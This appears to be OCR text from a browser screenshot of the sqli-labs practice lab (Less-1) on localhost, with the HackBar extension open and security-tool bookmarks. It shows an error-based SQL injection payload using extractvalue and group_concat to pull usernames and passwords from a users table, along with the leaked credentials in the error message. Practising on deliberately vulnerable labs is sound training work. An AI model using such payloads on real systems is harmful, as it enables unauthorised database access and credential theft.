 127.0.0.1/sqli-labs/Less-1/index.php?id=2' and extractvalue(1,concat(0x7e,(select group_concat(username,password) from users)))%23
130%
5
4
渗透师 网络安全从业...
TideFinger 潮汐指纹 ...
长亭雷池 WAF
资产灯塔系统
高级首选项
HackTwo-FOFA 在线...
Tsrc-src资产检索平台
CyberChef
Online - Reverse Sh...
Welcome Dhakkan
XPATH syntax error: '~DumbDumb,AngelinaI-kill-you,Dum'
SQLI DUMB SERIES-1
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://127.0.0.1/sqli-labs/Less-1/index.php?id=2%27%20and extractvalue(1,concat(0x7e,(select group_concat(username,password) from users)))%23
Post data
Referer
User Agent
Cookies
Clear All